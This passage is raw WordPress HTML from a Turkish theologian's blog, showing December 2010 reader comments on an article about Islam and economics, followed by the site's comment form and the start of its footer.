<div class="wp-block-comment-date"><time datetime="2010-12-02T12:17:17+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3964">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>zengin olup binlerce askeri tecizatlandıran sahabelerin varlığından rahatsız olmayan ama zengin olunca zekatını vermekten kaçınan insanlar için helak oldu diyen Peygamberin savaşı ve söylemi ekonomiyi eksen almamıştı gibi geliyor bana&#8230;insanların bir kısmına göre erdemli diyebileceğimiz söylemleri sivrileştirmek ve bakın hangi haksızlıklar uğruna savaşanlar da arkamda diyebilme rahatlığı içinde</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3964#respond" data-commentid="3964" data-postid="251" data-belowelement="comment-3964" data-respondelement="respond" data-replyto="mustafa için yanıt" aria-label="mustafa için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3963" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='kur&#039;an araştıraları platformu avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">kur&#8217;an araştıraları platformu</div>

<div class="wp-block-comment-date"><time datetime="2010-12-02T02:00:53+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3963">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>sevgili recep ihsan eliaçık bey&lt;br&gt;sizinde makalelerinizin paylaşıldığı KUR&amp;#39;AN ARAŞTIRMALARI PLATFORMU adlı web sitesini sayfanızın tavsiye edilenler beğenilen önerilen linkler bölümüne eklemeyi düşünmüyormusunuz ?&lt;br&gt;&lt;br&gt;<a href="http://www.kuranarastirmalariplatformu.com/" rel="nofollow ugc">http://www.kuranarastirmalariplatformu.com/</a></p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3963#respond" data-commentid="3963" data-postid="251" data-belowelement="comment-3963" data-respondelement="respond" data-replyto="kur&#039;an araştıraları platformu için yanıt" aria-label="kur&#039;an araştıraları platformu için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3962" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='gökmen bülbül avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">gökmen bülbül</div>

<div class="wp-block-comment-date"><time datetime="2010-12-02T01:01:40+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3962">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>orda orda bir ebu zermi var,,,!???</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3962#respond" data-commentid="3962" data-postid="251" data-belowelement="comment-3962" data-respondelement="respond" data-replyto="gökmen bülbül için yanıt" aria-label="gökmen bülbül için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3961" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='cuma özusan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">cuma özusan</div>

<div class="wp-block-comment-date"><time datetime="2010-12-02T00:52:49+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3961">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Bu kadar beliğ ve veciz anlatmak büyük hünerdir. Allah razı olsun. Maddeperestlerin gözü toprakla dolsun. Allahın rahmeti ve bereketi sizin üzerinize olsun. Selam ve saygı ve sevgiler aziz dost!</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3961#respond" data-commentid="3961" data-postid="251" data-belowelement="comment-3961" data-respondelement="respond" data-replyto="cuma özusan için yanıt" aria-label="cuma özusan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3960" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Serhat Hocazade avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Serhat Hocazade</div>

<div class="wp-block-comment-date"><time datetime="2010-12-02T00:36:58+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3960">Ara 2, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Bu adamdan başka herkes İslam için yanlış yolda.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3960#respond" data-commentid="3960" data-postid="251" data-belowelement="comment-3960" data-respondelement="respond" data-replyto="Serhat Hocazade için yanıt" aria-label="Serhat Hocazade için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3959" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='CESUR YILMAZ avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">CESUR YILMAZ</div>

<div class="wp-block-comment-date"><time datetime="2010-12-01T22:56:49+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3959">Ara 1, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>ellah u ekber, ve lillahil hamd&#8230;</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3959#respond" data-commentid="3959" data-postid="251" data-belowelement="comment-3959" data-respondelement="respond" data-replyto="CESUR YILMAZ için yanıt" aria-label="CESUR YILMAZ için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3958" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Yalçın Oğuz avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Yalçın Oğuz</div>

<div class="wp-block-comment-date"><time datetime="2010-12-01T21:55:23+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3958">Ara 1, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Allah Razı Olsun</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3958#respond" data-commentid="3958" data-postid="251" data-belowelement="comment-3958" data-respondelement="respond" data-replyto="Yalçın Oğuz için yanıt" aria-label="Yalçın Oğuz için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3957" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Özlem avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Özlem</div>

<div class="wp-block-comment-date"><time datetime="2010-12-01T20:06:00+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3957">Ara 1, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>ALLAH razı olsun, bu kadar güzel anlatılabilirdi..</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3957#respond" data-commentid="3957" data-postid="251" data-belowelement="comment-3957" data-respondelement="respond" data-replyto="Özlem için yanıt" aria-label="Özlem için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3956" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='ferhat avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">ferhat</div>

<div class="wp-block-comment-date"><time datetime="2010-12-01T19:48:38+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3956">Ara 1, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Mükemmel bir yazı&#8230;Emeğinize sağlık! Allah sizden ve sizin gibi tüm insanlardan razı olsun..Selam ve dua ile..</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3956#respond" data-commentid="3956" data-postid="251" data-belowelement="comment-3956" data-respondelement="respond" data-replyto="ferhat için yanıt" aria-label="ferhat için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3955" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Bülent avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Bülent</div>

<div class="wp-block-comment-date"><time datetime="2010-12-01T19:35:45+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3955">Ara 1, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>ilk yorumu silerseniz memnun olurum. yazım yarım kaldı ama ikinci dursun.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3955#respond" data-commentid="3955" data-postid="251" data-belowelement="comment-3955" data-respondelement="respond" data-replyto="Bülent için yanıt" aria-label="Bülent için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3954" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Bülent avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Bülent</div>

<div class="wp-block-comment-date"><time datetime="2010-12-01T19:27:53+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3954">Ara 1, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Geleneksel islami görüşün temsilcileri, daha yeterli düzeyde bir ekonomik politika oluşturmuş değiller.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3954#respond" data-commentid="3954" data-postid="251" data-belowelement="comment-3954" data-respondelement="respond" data-replyto="Bülent için yanıt" aria-label="Bülent için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3953" class="comment even thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Kutlay Gökçe avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Kutlay Gökçe</div>

<div class="wp-block-comment-date"><time datetime="2010-12-01T17:23:51+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3953">Ara 1, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Hocam Sayenizde doğru bakış açısını görebilir oldum.Allah sizden razı olsun</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3953#respond" data-commentid="3953" data-postid="251" data-belowelement="comment-3953" data-respondelement="respond" data-replyto="Kutlay Gökçe için yanıt" aria-label="Kutlay Gökçe için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-3952" class="comment odd alt thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='kul avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">kul</div>

<div class="wp-block-comment-date"><time datetime="2010-12-01T16:06:32+00:00"><a href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/#comment-3952">Ara 1, 2010</a></time></div></div>


<div class="wp-block-comment-content"><p>Hocam önce kayseri şeker kooperatifinde neler olduğunu okudum tesadüfen de yazınızı siz günümüzün iktisadi ve ahlaki olaylarına açıklık getirecek kadar büyük bir alimsiniz  ben nacizane avukatım her yazınızı ibretle okuyorum ders alıyorum teşekkür ederim</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/tek-cesit-yemek-ve-samirinin-buzagisi/?replytocom=3952#respond" data-commentid="3952" data-postid="251" data-belowelement="comment-3952" data-respondelement="respond" data-replyto="kul için yanıt" aria-label="kul için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li></ol></div>



<div class="wp-block-group hide-empty has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-bottom:var(--wp--preset--spacing--100)"></div>


	<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tek-cesit-yemek-ve-samirinin-buzagisi/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://ihsaneliacik.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='251' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9e5dce7fc4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="212"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-19e250f3 wp-block-group-is-layout-constrained">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-fac89d76 wp-block-group-is-layout-constrained" style="border-top-color:var(--wp--preset--color--contrast-5);border-top-width:1px;border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<h2 class="wp-block-heading has-small-font-size">Hakkımda</h2>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>Ben R. İhsan Eliaçık; İslam’ı iktidarın, sermayenin ve zulmün değil, yoksulların, mazlumların ve adalet arayışının diliyle okumaya çalışan bir ilahiyatçıyım.</p>



<p><em><a href="https://ihsaneliacik.com/biyografi/" data-type="page" data-id="14">Devamını oku</a></em></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<h2 class="wp-block-heading has-small-font-size">Takip et</h2>
</div>



<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
